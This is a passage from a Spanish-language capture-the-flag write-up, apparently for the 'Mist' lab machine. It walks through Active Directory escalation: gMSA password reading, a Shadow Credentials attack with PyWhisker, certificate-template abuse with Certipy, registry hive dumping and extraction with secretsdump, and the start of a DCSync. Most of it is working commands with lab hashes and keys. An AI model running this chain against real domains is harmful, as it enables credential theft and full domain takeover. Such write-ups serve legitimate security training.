
Tenemos el permiso ReadGMSAPassword sobre el usuario svc_ca$.
Esto quiere decir que podemos obtener la contraseña o hash de este usuario usando NetExec:
❯ proxychains4 -q nxc ldap DC01.MIST.HTB -u 'op_sharon.mullard' -p 'ImTiredOfThisJob:(' --gmsa

SMB         224.0.0.1       445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
LDAPS       224.0.0.1       636    DC01             [+] mist.htb\op_sharon.mullard:ImTiredOfThisJob:(
LDAPS       224.0.0.1       636    DC01             [*] Getting GMSA Passwords
LDAPS       224.0.0.1       636    DC01             Account: svc_ca$              NTLM: 07bb1cde74ed154fcec836bc1122bdcc
Obtenemos el hash NTLM de este usuario.
Revisamos si este hash funciona:
❯ proxychains4 -q nxc smb DC01.MIST.HTB -u 'svc_ca$' -H '07bb1cde74ed154fcec836bc1122bdcc'

SMB         224.0.0.1       445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
SMB         224.0.0.1       445    DC01             [+] mist.htb\svc_ca$:07bb1cde74ed154fcec836bc1122bdcc
Revisando los privilegios de svc_ca$ con Bloodhound podemos ver:

svc_ca$ tiene permisos sobre el usuario svc_cabackup.
Podemos ver la diferencia entre estos 2 usuarios al comparar su atributo User Account Control en Bloodhound:

Yendo a la documentación oficial de Microsoft para estos valores podemos ver que el usuario svc_ca$, con valor 4096, está catalogado como WORKSTATION_TRUST_ACCOUNT; mientras que el usuario svc_cabackup tiene valor 66048 catalogado como DONT_EXPIRE_PASSWORD. Es decir, este último usuario es un usuario normal.
Adicionalmente, en Bloodhound clickeando en Cypher -> Active Directory Certificates -> Enrollment rights on CertTemplates with OIDGroupLink somos capaces de ver que podemos inscribir certificados gracias al certificado ManagerAuthentication. Revisando qué es lo que puede hacer el usuario svc_cabackup, podemos ver:

Hay un camino que nos lleva al certificado BackupSvcAuthentication, lo cual nos debería de permitir de realizar respaldos de archivos importantes del sistema.
Por tanto, en Bloodhound, clickeando en Pathfinding en la parte superior izquierda podemos buscar cómo llegar desde svc_cabackup al grupo Backup Operators:

Primero lo primero. Dado que teníamos la propiedad/derecho AddKeyCredentialLink sobre el usuario svc_cabackup podemos impersonar este usuario utilizando la herramienta PyWhisker (descargable desde su repositorio de Github). Usaremos una versión levemente vieja de éste usando un viejo commit, e instalar todas las viejas dependencias en un entorno virtual:
 ❯ git clone https://github.com/ShutdownRepo/pywhisker.git

<SNIP>

❯ cd pywhisker

❯ git checkout ec30ba5

Note: switching to 'ec30ba5'.
<SNIP>

❯ python3 -m venv .venv_pywhisker

❯ source .venv_pywhisker/bin/activate

❯ pip3 install -r requirements.txt

<SNIP>
Lo ejecutamos usando el hash de svc_ca$:
❯ proxychains4 -q python3 pywhisker.py -d mist.htb --dc-ip 192.168.100.100 -u 'svc_ca$' -H '07bb1cde74ed154fcec836bc1122bdcc' --target 'svc_cabackup' --action 'add'

[*] Searching for the target account
[*] Target user found: CN=svc_cabackup,CN=Users,DC=mist,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 1c025e72-23f8-f09e-cb7a-6c31262e5e27
[*] Updating the msDS-KeyCredentialLink attribute of svc_cabackup
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: EtlyCx8f.pfx
[*] Must be used with password: ALf3t952MIixajUxA7Yf
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Obtenemos un certificado.
Tal cual dice el output, podemos usar PKINITtools (descargable desde su repositorio de Github) para usar este certificado (o podríamos usar Rubeus como lo hicimos anteriormente). Instalamos PKINITtools en un nuevo entorno virtual, copiamos el certificado generado por PyWhisker, junto con la contraseña generada por éste, y los usamos:
❯ proxychains4 -q python3 gettgtpkinit.py -cert-pfx svc_cabackup_cert.pfx -pfx-pass ALf3t952MIixajUxA7Yf -dc-ip 192.168.100.100 MIST.HTB/svc_cabackup svc_cabackup.ccache -v

2024-10-29 22:08:15,515 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-10-29 22:08:15,548 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-10-29 22:08:32,462 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-10-29 22:08:32,462 minikerberos INFO     30a0bba4a444758cd08f8e61afefb66f722f3ec5ce520dbfee1f3403c24f2456
INFO:minikerberos:30a0bba4a444758cd08f8e61afefb66f722f3ec5ce520dbfee1f3403c24f2456
2024-10-29 22:08:32,474 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
También necesitamos guardar la key (el string que empieza con 30a0bb... en este caso en específico).
Luego, solicitamos el hash NT usando getnthash.py:
❯ KRB5CCNAME=svc_cabackup.ccache proxychains4 -q python3 getnthash.py mist.htb/svc_cabackup -key 30a0bba4a444758cd08f8e61afefb66f722f3ec5ce520dbfee1f3403c24f2456

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Using TGT from cache
<SNIP>
[*] Requesting ticket to self with PAC
Recovered NT Hash
c9872f1bc10bdd522c12fc2ac9041b64
Este hash funciona:
❯ proxychains4 -q nxc smb DC01.MIST.HTB -u 'svc_cabackup' -H 'c9872f1bc10bdd522c12fc2ac9041b64'

SMB         224.0.0.1       445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
SMB         224.0.0.1       445    DC01             [+] mist.htb\svc_cabackup:c9872f1bc10bdd522c12fc2ac9041b64
Siguiendo la secuencia de ataques recomendada por Bloodhound podemos usar Certipy para solicitar un certificado. Ejecutamos entonces:
❯ proxychains4 -q certipy req -u svc_cabackup@mist.htb -hashes :c9872f1bc10bdd522c12fc2ac9041b64 -dc-ip 192.168.100.100 -dns 192.168.100.100 -ca mist-DC01-CA -target dc01.mist.htb -template ManagerAuthentication -key-size 4096

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 62
[*] Got certificate with UPN 'svc_cabackup@mist.htb'
[*] Certificate object SID is 'S-1-5-21-1045809509-3006658589-2426055941-1135'
[*] Saved certificate and private key to 'svc_cabackup.pfx'
Tenemos un nuevo certificado.
Usamos Certipy de nuevo para crear un nuevo archivo .kirbi, y usamos ticketConverter.py de Impacket para convertir este archivo a uno .ccache:
❯ proxychains4 -q certipy auth -pfx svc_cabackup.pfx -dc-ip 192.168.100.100 -kirbi

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: svc_cabackup@mist.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved Kirbi file to 'svc_cabackup.kirbi'
[*] Trying to retrieve NT hash for 'svc_cabackup'
[*] Got hash for 'svc_cabackup@mist.htb': aad3b435b51404eeaad3b435b51404ee:c9872f1bc10bdd522c12fc2ac9041b64

❯ impacket-ticketConverter svc_cabackup.kirbi svc_cabackup.ccache

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] converting kirbi to ccache...
[+] done
Podemos usar Certipy nuevamente, pero esta vez usando el ticket Kerberos generado que a su vez usa el certificado ManagerAuthentication para autenticarse, cambiando el certificado que queremos solicitar que esta vez es BackupSvcAuthentication:
❯ KRB5CCNAME=svc_cabackup.ccache proxychains4 -q certipy req -u svc_cabackup@mist.htb -k -no-pass -dc-ip 192.168.100.100 -dns 192.168.100.100 -ca mist-DC01-CA -target dc01.mist.htb -template BackupSvcAuthentication -key-size 4096

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 63
[*] Got certificate with UPN 'svc_cabackup@mist.htb'
[*] Certificate object SID is 'S-1-5-21-1045809509-3006658589-2426055941-1135'
[*] Saved certificate and private key to 'svc_cabackup.pfx'
Podemos usar entonces este certificado para solicitar un ticket .kirbi y convertirlo nuevamente:
❯ proxychains4 -q certipy auth -pfx svc_cabackup.pfx -dc-ip 192.168.100.100 -kirbi

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: svc_cabackup@mist.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved Kirbi file to 'svc_cabackup.kirbi'
[*] Trying to retrieve NT hash for 'svc_cabackup'
[*] Got hash for 'svc_cabackup@mist.htb': aad3b435b51404eeaad3b435b51404ee:c9872f1bc10bdd522c12fc2ac9041b64

❯ impacket-ticketConverter svc_cabackup.kirbi svc_cabackup.ccache

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] converting kirbi to ccache...
[+] done
En resumen, hemos solicitado el certificado ManagerAuthentication como el usuario svc_cabackup y generamos un nuevo ticket para este usuario el cual tendrá “privilegios” contenidos por este primer certificado. Luego, utilizando el primer ticket para autenticarnos (el cual nos da “permisos” para solicitar otros certificados), solicitamos el certificado BackupSvcAuthentication. Finalmente, usamos este segundo certificado para forjar un último ticket de Kerberos. Este ticket nos otorgará los “permisos” para respaldar archivos importantes del sistema.
Usando el ticket generado, creamos copias de los archivos SAM, SECURITY y SYSTEM usando impacket-reg. Notamos, de la sesión del usuario op_sharon.mullard de evil-winrmen DC01, que existe un directorio C:\ps:
*Evil-WinRM* PS C:\Users\op_Sharon.Mullard\Documents> dir C:\


    Directory: C:\


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          5/8/2021   1:20 AM                PerfLogs
d-r---         2/24/2024  12:31 AM                Program Files
d-----          5/8/2021   2:40 AM                Program Files (x86)
d-----         2/24/2024   7:09 AM                ps
d-r---         2/21/2024   8:12 AM                Users
d-----         3/26/2024   9:59 AM                Windows
De manera que ejecutamos impacket-reg usando el ticket generado y guardando los archivos de respaldo en el directorio /ps en la máquina DC01:
❯ KRB5CCNAME=svc_cabackup.ccache proxychains4 -q impacket-reg -k -no-pass mist.htb/svc_cabackup@dc01.mist.htb backup -o '\ps'

<SNIP>
[*] Saved HKLM\SAM to \ps\SAM.save
[*] Saved HKLM\SYSTEM to \ps\SYSTEM.save
[*] Saved HKLM\SECURITY to \ps\SECURITY.save
Descargamos estos archivos usando la función download de evil-winrm desde la sesión del usuario op_sharon.mullard en DC01:
*Evil-WinRM* PS C:\Users\op_Sharon.Mullard\Documents> dir C:\ps


    Directory: C:\ps


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2/24/2024   7:10 AM          18247 FireWallPortReport.csv
-a----        10/29/2024   6:53 PM          28672 SAM.save
-a----        10/29/2024   6:53 PM          36864 SECURITY.save
-a----        10/29/2024   6:53 PM       18182144 SYSTEM.save


*Evil-WinRM* PS C:\Users\op_Sharon.Mullard\Documents> cd C:\ps

*Evil-WinRM* PS C:\ps> download SAM.save

<SNIP>

*Evil-WinRM* PS C:\ps> download SYSTEM.save

<SNIP>

*Evil-WinRM* PS C:\ps> download SECURITY.save

<SNIP>
Una vez descargados, extraemos los hashes usando secretsdump.py:
❯ impacket-secretsdump local -sam SAM.save -security SECURITY.save -system SYSTEM.save

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0x47c7c97d3b39b2a20477a77d25153da5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5e121bd371bd4bbaca21175947013dd7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:c68cb851aa6312ad86b532db8103025cb80e69025bd381860316ba55b056b9e1248e7817ab7fc5b23c232a5bd2aa5b8515041dc3dc47fa4e2d4c34c7db403c7edc4418cf22a1b8c2c544c464ec9fedefb1dcdbebff68c6e9a103f67f3032b68e7770b4e8e22ef05b29d002cc0e22ad4873a11ce9bac40785dcc566d38bb3e2f0d825d2f4011b566ccefdc55f098c3b76affb9a73c6212f69002655dd7b774673bf8eecaccd517e9550d88e33677ceba96f4bc273e4999bbd518673343c0a15804c43fde897c9bd579830258b630897e79d93d0c22edc2f933c7ec22c49514a2edabd5d546346ce55a0833fc2d8403780
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:e768c4cf883a87ba9e96278990292260
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc78bf46f3d899c3922815140240178912cb2eb59
dpapi_userkey:0xc62a01b328674180712ffa554dd33d468d3ad7b8
[*] NL$KM
 0000   C4 C5 BF 4E A9 98 BD 1B  77 0E 76 A1 D3 09 4C AB   ...N....w.v...L.
 0010   B6 95 C7 55 E8 5E 4C 48  55 90 C0 26 19 85 D4 C2   ...U.^LHU..&....
 0020   67 D7 76 64 01 C8 61 B8  ED D6 D1 AF 17 5E 3D FC   g.vd..a......^=.
 0030   13 E5 4D 46 07 5F 2B 67  D3 53 B7 6F E6 B6 27 31   ..MF._+g.S.o..'1
NL$KM:c4c5bf4ea998bd1b770e76a1d3094cabb695c755e85e4c485590c0261985d4c267d7766401c861b8edd6d1af175e3dfc13e54d46075f2b67d353b76fe6b62731
[*] Cleaning up...
Sin embargo, este hash para el usuario Administrator no funciona en la máquina DC01.
No obstante, tenemos un hash de $MACHINE.ACC (o DC01$). Podemos revisar si este hash funciona:
❯ proxychains4 -q nxc smb DC01.MIST.HTB -u 'DC01$' -H 'e768c4cf883a87ba9e96278990292260'

SMB         224.0.0.1       445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
SMB         224.0.0.1       445    DC01             [+] mist.htb\DC01$:e768c4cf883a87ba9e96278990292260
Funciona.
Podemos entonces performar un ataque DCSync (basados en este blog) usando esta cuenta y impacket-secretsdump:
❯ proxychains4 -q impacket-secretsdump 'DC01$'@dc01.mist.htb -hashes ':e768c4cf883a87ba9e96278990292260' -just-dc-ntlm

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
